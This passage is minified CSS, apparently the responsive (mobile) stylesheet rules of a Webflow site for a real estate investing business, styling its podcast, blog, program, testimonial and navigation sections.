0;font-size:20px}.tabs-menu{margin-bottom:10px}.tab-link{padding-left:0;padding-right:0}.tab-link.w--current{text-align:center;min-width:250px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.podcast-grid-content{min-height:277px;margin-bottom:40px}.podcast-wholesale-grid{padding-left:0;padding-right:0;display:block}.podcast-flipping-grid{display:block}.podcast-flipping-grid.mindset,.podcast-flipping-grid.marketing,.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping,.podcast-flipping-grid.essentials{padding-left:10px;padding-right:10px}.podcast-private-money-grid{display:block}.episodes-links{flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin:10px auto 0;padding-bottom:0;display:block}.shopify-image{min-width:200px;max-width:120%;margin-top:40px;margin-bottom:40px}.apple-image{min-width:200px;max-width:90%}.episodes-subheading{text-align:left;margin-bottom:20px;margin-right:13px;font-size:15px;line-height:20px}.rss-feed-image{min-width:200px;max-width:100%}.podcast-heading{font-size:25px}.podcast-heading.grey-bg.podcast{margin-bottom:50px}.fs-section{padding-top:50px;padding-left:20px;padding-right:20px}.slider-component{width:280px;height:104px}.all-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;padding-top:30px;padding-bottom:30px}.listennow-link{padding-left:10px;font-size:20px}.all-title{text-align:center;width:100%}.all-date{text-align:left;width:100%;padding-top:15px;padding-bottom:15px;padding-left:10px}.all-list-wrapper{padding-top:0}.all-head{text-align:left;padding-left:10px;padding-right:10px;font-size:16px}.all-date-text{font-size:16px}.podcast-special-guests{display:block}.strategies-cta-wrapper{margin-bottom:0;padding-bottom:20px}.acast-link{display:block}.podcast-embed-acast{top:50px}.podcast-quiz{padding-left:0;padding-right:0}.q_h1{width:90%;font-size:18px;line-height:1.1em}.q_p1{padding-left:0;padding-right:0;font-size:12px}.q_h3{font-size:20px}.join_links{font-size:18px}.blog_copy_section{padding-top:60px;padding-left:2em;padding-right:2em}.blog-heading{text-align:center;padding-left:20px;padding-right:20px;font-size:2em;line-height:1.1em}.blog-subhead{text-align:center;font-size:16px;line-height:24px}.hero-h1{text-align:center;margin-left:0;margin-right:0;font-size:34px;line-height:44px}.hero-sub-p{text-align:center;font-size:18px;line-height:25px}.meet-the-team--h1{font-size:25px;line-height:35px}.setapart_heading{margin-top:10px}.setapart_copy{margin-bottom:20px}.team_name{font-size:20px}.team_copy{font-size:12px}.team_image{max-width:80%;margin-bottom:10px;padding-left:40px}.see-more{margin-bottom:20px}.video{min-width:auto}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e1_2.jpg);background-position:0 0;background-size:cover;min-width:auto;max-height:200px;margin-top:40px;padding:20px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710de_1.jpg);background-position:0 0;background-size:cover;min-width:auto;min-height:200px;max-height:200px;padding:20px}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710df_4.jpg);background-position:0 0;background-size:cover}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d6_3.jpg);background-position:0 0;background-size:cover;min-width:auto;padding:20px}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dc_5.jpg);background-position:0 0;background-size:cover}.involvement-content{width:auto;max-width:none;display:block}.involvement-content._2{grid-template-rows:auto auto;grid-template-columns:1fr}.blog-hero-container{border-bottom:3px none var(--_new-branding---7f-prim);background-image:linear-gradient(#16202ccf,#16202c99);padding:6em 3em 4em}.learn-sytems-section{margin:0;padding:40px 20px}.episodes-apple-link{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.navbar-container{background-color:var(--charcoal);width:100%;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.navbar-logo{max-width:214px}.image-46{max-width:100%;margin-top:0;margin-left:0;display:block}.icon-4{font-size:40px}.navbar-mobile-menu{justify-content:center;align-items:center;padding-top:15px;padding-bottom:15px;display:flex}.navbar-mobile-menu.w--open{background-color:var(--charcoal)}.groups-toggle{background-color:var(--charcoal);border:1px solid #a2845b26;display:block}.slider{height:111px;margin-top:53px}.hero-image{max-width:70%}.hero-date{color:#fff;font-size:20px}.learn-video-heading{margin-top:20px;margin-bottom:38px;font-size:15px;line-height:20px}.products-cta-wrapper{padding-bottom:0}.facebook-grid{display:block}.footer-logo-image{max-width:50%;margin-bottom:10px}.about-h1{text-align:left;margin-top:11px;padding-right:0;font-size:30px;line-height:35px}.about-h1.center{margin-bottom:auto;font-size:15px;line-height:25px}.stuck-section{padding-top:30px;padding-bottom:30px}.reinventing-heading{margin-top:0;margin-bottom:0}.navbar-menu{border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:row;justify-content:center;align-items:center;width:90%;margin-left:auto;margin-right:auto;padding-top:20px;display:block;position:absolute;inset:100% 5% auto;box-shadow:0 6px 12px #3793f73d}.events-toggle{grid-column-gap:0px;grid-row-gap:0px;display:flex}.slide,.mask{height:111px}.heading-27{align-self:flex-start;margin-bottom:50px}.heading-27._7f{margin-bottom:50px}.heading-27.rei{color:var(--white);margin-bottom:50px}.heading-27.yt,.heading-27.yt.ytt{margin-bottom:40px}.grid-4{flex-flow:row;justify-content:center;margin-top:0;display:flex}.client-list{padding:20px 10px}.container-22{display:block}.video-overlay{padding-top:0;padding-right:0}.banner_heading{font-size:30px;line-height:40px}.banner_heading.productdirectory{font-size:2em}.banner_heading.tooldirectory,.banner_heading.downloads{padding-bottom:10px;font-size:33px;line-height:35px}.banner_copy{font-size:15px}.banner_copy.productdirectory{width:90%;font-size:1em;line-height:1.2em}.banner_copy.productdirectory.tools-page{width:90%}.e_banner,.event{padding:60px 15px}.conferences{padding-left:16px;padding-right:16px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{font-size:15px;line-height:30px}.member-events{padding-bottom:50px;padding-left:15px;padding-right:15px}.heading-28{margin-bottom:50px}.paragraph-16{text-align:left;font-size:15px}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-size:contain;padding:130px 2em 40px}.heading-30{text-align:center;font-size:28px}.free_products_section{padding-top:40px;padding-left:20px;padding-right:20px}.heading-31{margin-bottom:40px;font-size:25px}.image-62{max-width:80%;margin-bottom:40px}.collection-list{grid-template-columns:1fr 1fr}.blog-featured-top{grid-template-rows:auto auto;grid-template-columns:1fr;height:auto}.featured-blog-image{border-top-right-radius:15px;border-bottom-left-radius:0;height:177px}.stategy-content{padding-left:0;padding-right:0}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.all-blogs-section{padding-left:0;padding-right:0}.blog_banner{padding-top:120px;padding-bottom:60px}.blog_heading{font-size:2.2em;line-height:1em}.paragraph-18{font-size:15px}.textblock{text-align:center;font-size:13px}.tab-link-house-flipping,.tab-link-wholesaling,.tab-link-market-money,.tab-link-essentials,.tab-link-essentials.w--current{min-width:200px}.button-3{margin-left:20px;margin-right:0}.paragraph-19{text-align:left;font-size:15px}.heading-38{font-size:30px;line-height:35px}.events-lightbox{margin-bottom:40px}.section-104{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%,0 100%;background-repeat:no-repeat,no-repeat;background-size:cover,auto;background-attachment:fixed,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:40px 20px}.section-104.runway-hero{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;background-attachment:scroll}.section-104.home-hero{padding-top:6em}.section-104.tt-hero{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;background-attachment:scroll}.section-104.podcast-page{padding-top:100px}.section-104.about-page{padding-top:100px;padding-left:1em;padding-right:1em}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:50%;background-attachment:fixed;padding:3em 1em 0}.section-104.podcast-adam-page{padding-top:100px}.section-104.home-page-hero{background-position:0 100%,0 0,0 0;padding-top:6em}.container-23{margin-top:0;padding-top:0}.container-23.program-hero{margin-top:100px}.heading-40{margin-bottom:10px;font-size:30px;line-height:40px}.paragraph-20{font-size:17px;line-height:25px}.button-4{text-align:center;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;min-width:60px;min-height:50px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.section-105{padding-left:15px;padding-right:15px}.button-5{width:250px}.section-106{padding-left:15px;padding-right:15px}.button-6{font-size:20px}.image-64{display:none}.columns{flex-direction:column;justify-content:center;align-items:center}.div-block-67{max-width:90%;font-size:14px}.heading{text-align:center;font-size:38px;line-height:46px}.js-clock{flex-wrap:wrap}.box{margin-bottom:10px}.collection-list-3{display:block}.section-109{padding:40px 10px}.heading-45{text-align:center;margin-top:0}.collection-item-3{margin-bottom:15px;padding-bottom:0}.heading-46{margin-top:0;font-size:30px;line-height:35px}.paragraph-27{margin-bottom:0;font-size:15px;line-height:20px}.grid-12{display:block}.section-114{padding-top:30px}.grid-13.other{margin-top:20px;padding-top:40px;padding-left:10px;padding-right:10px;display:block}.columns-2{display:block}.testimonials-section{padding-left:5px;padding-right:5px}.testimonials-section.celebs.new-layout{padding-left:15px}.testimonial-author-wrap-2{align-items:center}.testimonial-text.new-layout{padding-right:15px}.testimonial-author.celebs.new-layout{padding-right:0}.testimonial-card.celbs-new-layout{min-width:220px}.testimonial-author-image{width:48px;height:auto}.bottom-margin-30{margin-bottom:0}.paragraph-30.celeb-new-layout{font-size:18px}.reviews{padding-left:20px;padding-right:20px}.general-img{margin-bottom:10px}.columns-3,.columns-4{display:block}.div-block-74,.div-block-75,.div-block-76{margin-top:30px}.image-68{height:auto}.video-4{margin-top:20px}.grid-14{grid-row-gap:39px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.section-115{padding-left:20px;padding-right:20px}.billimage_1{max-height:none}.section-116{padding-left:20px;padding-right:20px}.paragraph-31{line-height:20px}.heading-56{font-size:20px;line-height:25px}.div-block-78.white{background-color:var(--white-smoke)}.grid-18{display:block}.section-117{margin-left:auto;margin-right:auto}.heading-58{font-size:25px}.div-block-79{align-items:center}.paragraph-34,.image-70{margin-bottom:40px}.heading-59{margin-bottom:40px;font-size:30px}.background-video-4{height:500px}.tabs-menu-3{flex-flow:column}.grid-20{display:block}.div-block-80{margin-bottom:40px}.text-block-7,.text-block-8,.text-block-9{text-align:center}.image-73{margin-bottom:40px}.div-block-83{margin-bottom:30px}.tabs-content,.grid-22{display:block}.heading-61{line-height:35px}.section-120{margin-left:20px;margin-right:20px}.dev{margin-bottom:20px}.section-121{padding-left:20px;padding-right:20px}.collection-list-8{grid-template-columns:1fr 1fr}.tab-link-press-kit{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.download-bt{width:100%}.mediakit-head{grid-row-gap:20px}.celebs-image.new-layout{box-shadow:none;border-radius:10px}.ticker-container-right.black{overflow:hidden}.ticker-inner-right{overflow:visible}.learnmore-hero{color:#fff;text-align:center;font-size:17px}.home-header{padding-top:20px;display:none;position:relative}.div-block-90{align-items:flex-end;display:block}.home-hero-h1{text-align:center;margin-bottom:10px;padding-left:12px;padding-right:12px;font-size:30px;line-height:35px}.button{justify-content:center;width:auto;padding-left:40px;padding-right:40px}.js-clock-2{width:100%;margin-bottom:10px}.text-block-15{text-align:center;margin-bottom:5px}.countdown.seconds,.countdown.hours,.countdown.days,.countdown.minutes{font-size:40px;line-height:40px}.text-block-16{padding-left:5px;padding-right:5px;font-size:30px;line-height:30px}.button-14{text-align:center;align-self:auto;width:100%}.heading-62{line-height:37px}.heading-63{margin-right:20px;font-size:15px}.blogfeatured{grid-template-rows:auto auto;grid-template-columns:1fr;height:auto}.blog-ad-head{text-align:center;line-height:37px}.blog-ad-body{text-align:center}.heading-62-copy{line-height:37px}.headingadspace{text-align:left;line-height:37px}.adspace-image{margin-bottom:20px}.get-involved-section{padding-top:0;padding-left:1em;padding-right:1em}.events_div{width:260px}.div-block-92{padding-top:0;padding-left:0;padding-right:0}.section-122{padding-left:10px;padding-right:10px}.heading-64{margin-right:auto}.launchgrow_subdiv,.launchgrow_subdiv.left{width:130px}.heading-66,.paragraph-44{font-size:12px}.academy_section{padding-bottom:60px;padding-left:20px;padding-right:20px}.image-83{max-width:70%}.paragraph-45{margin-bottom:20px}.div-block-97{margin-top:80px}.section-123{padding:40px 20px}.div-block-98{padding:10px}.div-block-101{width:280px}.heading-67{margin-right:0}.get-involved_icon{top:-40px}.launch-and-grow-icon{max-width:30%}.container-shape-bg{padding-left:20px;padding-right:20px}.html-embed{width:60%;margin-top:-35px}.heading-69{margin-right:20px;font-size:15px}.button-15{text-align:center;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;min-width:60px;min-height:50px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.button-15.launch-and-grow-button{margin-left:0}.grid-29{display:block}.success-stories-yt{margin-bottom:30px}.section-125{padding:60px 20px}.heading-71{line-height:50px}.grid-30{display:block}.section-127{padding:60px 20px}.image-89{padding-top:60px}.section-128,.section-128._500k{padding-left:20px;padding-right:20px}.div-block-112{height:127px}.paragraph-50{font-size:15px;line-height:30px}._7-figure-runway{max-width:90%}.learn-more{width:50px}.image-92{max-width:70%}.paragraph-52{line-height:30px}.paragraph-53{margin-bottom:30px}.paragraph-55{line-height:35px}.bold-text-3{text-align:center;font-size:30px;line-height:35px}.image-93{padding-bottom:40px}.hero-button-icon{text-align:center;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.hero-cta-text,.heading-75{margin-right:20px;font-size:15px}.subscribe-button-html{width:60%;margin-top:-35px}.section-bg-pattern{padding:40px 20px}.join-headingss-box{font-size:12px;line-height:20px}.runway-button{text-align:center;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.join-community-flex{padding-left:10px;padding-right:10px}.join-community-flex.main{margin-right:0}.join-community-left{justify-content:flex-start;align-items:center;margin-bottom:40px}.join-community-left.v2{margin-bottom:0}.image-94{top:-29px;left:0}.grid-35{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:flex}.video-17{border-style:none;width:100%;max-width:100%;overflow:hidden}.contern_wrapper{width:290px}.copywrapper_div{padding-left:10px;padding-right:10px}.heading-76{font-size:20px;line-height:28px}.ffsp_copy{margin-left:10px}.image-95{max-width:8%}.ffsp_hero-section{padding-left:10px;padding-right:10px}.div-block-121{width:250px}.heading-80{font-size:30px;line-height:45px}.grid-36{width:250px}.temporary-fhl-banner{padding-left:10px;padding-right:10px}.temporary-fhl-banner.homepage{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371277_2.png)}.video-19{display:none}.div-block-122{width:250px}.temporary-banner-2{padding:50px 11px}.linktree_bg{background-color:#0000;padding-left:10px;padding-right:10px}.linktree_main_section{padding-left:10px;padding-right:10px}.heading-82{text-align:center;font-size:15px;line-height:20px}.linktree-grid{width:100%;max-width:100%;overflow:hidden}.linktree-button-new{padding-top:15px;padding-bottom:15px;padding-left:56px;font-size:16px}.linktree_sm_div{margin-left:4px;margin-right:4px}.linktree-icon{width:38px;height:38px}.navlinknew{background-color:var(--charcoal);border:1px #a2845b26;margin-left:auto;margin-right:auto;font-size:15px}.navlinknew._2{background-color:#0000;border-width:0;padding-left:10px}.navlinknew.sub-nav-link{grid-column-gap:10px;grid-row-gap:10px;width:90%;padding-top:20px;padding-bottom:20px;padding-right:10px}.cms-item-testimonial{min-width:85%}.testimonial-slider-section{padding-right:0}.ccms-grid-event-vid{grid-column-gap:24px;grid-row-gap:24px}.collection-list-wrapper-5.new-layout{padding-right:0}.cms-list-speaker-new-layout{grid-template-columns:1fr}.p-author-hyperlink-text{font-size:14px;line-height:1.3}.team_name_new{font-size:20px}.team_copy_new{font-size:12px}.text-block-20.btn4txt{line-height:1em}.new-h1{margin-bottom:20px;padding-left:20px;padding-right:20px;font-size:1.3em;font-weight:400;line-height:1.1em}.background-video-5{background-image:linear-gradient(121deg,#16202c 14%,#16202c87);height:auto}.heading-86{margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.3em;font-weight:800;line-height:30px}.highlight{font-size:1em;line-height:1em}.highlight.highlight2{font-size:1em}.paragraph-65{font-size:15px;line-height:19px}.button-1{width:100%;margin-bottom:0}.button-1.cta-btn{margin-left:0}.button-1.rnwy-version,.button-1.alt-version{margin-left:0;margin-right:0}.container-35{width:100%}.image-103{display:none}.button-new-b{width:auto;padding-left:20px;padding-right:20px}.button-new-b.ver-rnwy,.button-new-b.ver-alt{width:100%}.container-36{flex-flow:column}.paragraph-66{margin-top:20px;font-size:13px}.italic-text-5{font-size:12px;line-height:20px}.bold-text-6{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:19px;font-weight:800}.section-intro1{padding:5px}.flex-block{grid-column-gap:1.2em;grid-row-gap:1.2em;flex-flow:wrap;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.flex-block.featured-flex.home-page{grid-column-gap:.8em;grid-row-gap:.8em;grid-template-columns:1fr 1fr}.flex-block.program-page{grid-column-gap:1.8em;grid-row-gap:1.8em;justify-content:center;display:flex}.image-105,.image-106,.image-107,.image-108,.image-109{padding-top:10px;padding-bottom:10px}.featured-columns.cp-intro{margin-bottom:0}.heading-87{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.flex-block-2{justify-content:center;align-items:center;width:100%}.heading-88{text-align:center;font-size:2.8em;font-weight:900}.heading-88.cp-heading{font-size:2.4em}.heading-88.cp-heading.home-page{text-align:center}.heading-88.progra-h3{width:100%;font-size:2em}.heading-88.progra-h3.included{width:100%}.cp-left{border-top:1px #badbff}.normal-p-text{text-align:left}.normal-p-text.white-text{text-align:left;font-size:15px}.normal-p-text.left-text{text-align:left}.normal-p-text.left-text.podcast-pages{text-align:center;line-height:1.3em}.normal-p-text.left-text.mission{text-align:center}.normal-p-text.right-text{text-align:right}.normal-p-text.legacy-intro.home-page{text-align:center}.normal-p-text.fluff{font-size:1.1em;line-height:1.3em}.normal-p-text.featured-event,.normal-p-text.career-perc{text-align:center}.normal-p-text.career-perc.podcast-pages{text-align:center;line-height:1.3em}.normal-p-text.career-perc.mission{text-align:center}.container-38.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.container-38.alt-cont,.container-38.tt-cont{padding:8em 2em 2em}.container-38.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.container-38.featured-event-block{padding:0}.text-block-21.rnwy-qb,.text-block-21._7ff-qb{border-left-width:3px}.image-110{width:100%}.image-111{display:none}.column-9.cp-col{padding-top:10px}.bold-text-7{text-align:center;font-size:16px}.container-39.cp2{padding-left:2em;padding-right:2em}.flex-block-3{padding-bottom:2em;padding-left:10px;padding-right:10px}.bttn3,.bttn3.pdc-bt{width:100%}.legacy{background-position:100% 0;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.legacy-wrap{padding-top:2em;padding-left:0;padding-right:0}.legacy-container.comp-chart{padding-left:1em;padding-right:1em}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{padding-left:10px;padding-right:10px}.c{border-top:1px #badbff}._7f-shield{flex-flow:row;width:30px;margin-left:auto;margin-right:auto;display:block}.shield-icon-box{grid-column-gap:7px;grid-row-gap:7px;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.core-value.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.core-value.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.core-value.cp-col.v3{flex-flow:column}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{text-align:center;padding-left:2em;padding-right:2em}.shield-icon-box-alt{flex-flow:column;justify-content:center;align-items:flex-start;width:100%}.shield-icon-box-alt.right-box{text-align:right;justify-content:center;align-items:flex-end}.shield-number{display:block}.cv-title{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.cv-title.pdc-h3.podcast-page2,.cv-title.pdc-h3.tool-page,.cv-title.pdc-h3.podcast-page2-copy{line-height:1.1em}.cv-title.tool-page{font-size:1.5em}.cv-title.product-title,.cv-title.download-page{text-align:left;font-size:1.5em}.cv-title.tool-page-h3.podcast-page2,.cv-title.tool-page-h3.tool-page,.cv-title.tool-page-h3.podcast-page2-copy{line-height:1.1em}.leg-inner{grid-column-gap:10px;grid-row-gap:10px;margin-right:0;padding:3em 2em}.leg-inner.podcast-pages{padding:2em}.leg-inner.tool-page,.leg-inner.product-page{padding:3em 2em 2em}.legacy-link-box.team-page{justify-content:center;align-items:center;width:100%}.bold-text-11{font-size:16px;line-height:23px}._7f-shield-2{flex-flow:row;display:block}._7f-shield-2.home-page{display:block}.cp-main,.podcast-wrap{padding-top:2em;padding-left:1em;padding-right:1em}.podcast-columns.cp-intro{padding-left:10px;padding-right:10px}.podcast{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.flex-block-4{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;padding-top:5px}.bttn4{width:100%}.cta-heading{font-size:2.5em}.cta-arrow{display:none}.div-block-126{width:100%;overflow:visible}.flex-block-5.main,.flex-block-5.rnwy-hero{align-self:stretch}.section-131{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-size:auto,auto,auto}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,null,null),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 100%,0 0,50%}.podcast-sect{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.faq-wrap{padding:4em 2em 8em}.faq-columns.cp-intro{padding-left:10px;padding-right:10px}.question-block.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.question-block.cp-col.first-col{margin-top:0}.faq-intro{margin-top:-50px}.faq-intro.cp2{text-align:center;padding-left:2em;padding-right:2em}.faq-a{display:none}.primary-foot{background-position:0 100%;background-size:auto}.sub-foot{width:90%}.flex-block-6{grid-column-gap:28px;grid-row-gap:28px;flex-flow:row;justify-content:center;align-items:center}.cell{flex-flow:column;padding-bottom:40px}.flex-block-7.program-div{grid-column-gap:33px;grid-row-gap:33px;justify-content:flex-start;align-items:flex-start;padding-left:4em}.flex-block-7.quick-links-div{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap;justify-content:flex-start;align-items:flex-start;width:100%}.flex-block-7.join-div{width:100%}.image-116{text-align:left;width:60%}.image-117,.image-118,.image-119{width:60%}.cell-2{justify-content:flex-start;align-items:flex-start;padding-bottom:40px}.cell-3{justify-content:center;align-items:flex-start;padding-bottom:40px}.cell-4{justify-content:center;align-items:flex-start}.div-block-129{width:100%}.bold-text-17{font-size:100%}.quick-stack-3{flex:0 auto;width:100%}.cell-5{padding-top:0;padding-left:1em;padding-right:1em}.cell-5.left-about,.cell-5.left-events{padding-top:0}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c 14%,#16202c87),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.image-bkg-hero.podcast-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll}.image-bkg-hero.application-page{background-image:linear-gradient(180deg,var(--dark-opacity),var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll}.image-bkg-hero.about-page,.image-bkg-hero.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll}.hero2-h2{background-position:90% 95%;background-size:contain;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.hero2-intro-p{font-size:15px;line-height:19px;overflow:visible}.hero2-intro-p.last{display:block}.div-block-130{text-align:center}.prog-intro-logo{width:88%;margin-left:0;margin-right:0}.cell-6{flex-flow:column}.prog-intro-section{padding-top:2em;padding-left:1em;padding-right:1em}.prog-container{padding-top:0;padding-left:0;padding-right:0}.prog-container.included{background-position:0 0;background-size:100%}.prog-container.included.tycoon-version{background-size:50%,100%;padding-top:2em}.cell-7,.cell-8,.cell-9{padding-left:0;padding-right:0}.pro-intro-header{text-align:center}.orange-text{text-align:left}.outcome-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:2em}.div-block-131{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;padding-bottom:20px}.cell-10.runway-cta{padding-left:2em;padding-right:2em}.cell-10.alt-cta{padding-bottom:0;padding-left:2em;padding-right:2em}.cell-10.tt-cta{padding-left:2em;padding-right:2em}.cell-11{flex-flow:column;justify-content:center}.cell-11.rnwycta{padding-left:2em;padding-right:2em}.cell-11.alt-cta{padding-top:0;padding-left:2em;padding-right:2em}.cell-11.ttcta{padding-left:2em;padding-right:2em}.flex-block-10{width:100%}.alt-blue-text{text-align:left}.section-intro2{padding:5px}.cta-alt-left{margin-top:0}.normal-p-text-copy{text-align:center}.normal-p-text-copy.white-text{text-align:left;font-size:15px}.normal-p-text-copy.left-text{text-align:left}.normal-p-text-copy.right-text{text-align:right}.tt-green-text{text-align:left}.lead-text{text-align:center}.lead-text.white-text{text-align:left;font-size:15px}.lead-text.left-text{text-align:left}.lead-text.right-text{text-align:right}.intro-lead{text-align:center}.intro-lead.white-text{text-align:left;font-size:15px}.intro-lead.left-text{text-align:left}.intro-lead.right-text{text-align:right}.quick-stack-5.rnwy{grid-column-gap:0px;grid-row-gap:0px;width:100%}.quick-stack-5.alt-comp{padding-bottom:0}.quick-stack-5.rnwy-comp{margin-bottom:20px;padding-bottom:0}.topic-cell{justify-content:center;align-items:center}.topic-cell.last.mobile{border-bottom-style:none;border-bottom-width:0}.topic-cell.mobile{border-bottom-style:none}.container-41{width:100%}.bold-text-27{line-height:1em}.programh1{padding:5px}.programh2{background-image:none;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.page-menu-container{padding-top:0;padding-left:0;padding-right:0}.page-menu-container.success-page{padding-bottom:0}.page-menu-container.career-values{padding-top:2em;padding-left:2em;padding-right:2em}.p-menu-link{grid-column-gap:6px;grid-row-gap:6px}.p-menu-link.tools{grid-column-gap:10px;grid-row-gap:10px}.pmenu-text.tools{font-size:.9em}.code-embed-4{transform:none}.prog-stack-single{grid-column-gap:5px;grid-row-gap:5px;padding-bottom:2em;padding-left:0;padding-right:0}.ps-col1{padding-left:0;padding-right:0}.ps-col2{grid-column-gap:5px;grid-row-gap:5px;flex-flow:column;padding-bottom:0;padding-left:0;padding-right:0}.ps-col3{grid-column-gap:5px;grid-row-gap:5px;flex-flow:column;padding-left:0;padding-right:0}.wywg-inner2{padding:1.5em}.wywg-text-sp{text-align:left}.wywg-text-sp.included,.wywg-text-sp.included.white-version,.wywg-text-sp.v3{text-align:center}.section-intro-h2{padding:5px}.is-horizontal-scroll-section{width:48%}.is-horizontal-scroll-section.first{margin-top:0;margin-bottom:0}.image-127.location{width:100%}.section-135{padding-top:2em;padding-bottom:2em}.div-block-133{grid-column-gap:2px;grid-row-gap:2px;justify-content:center;align-items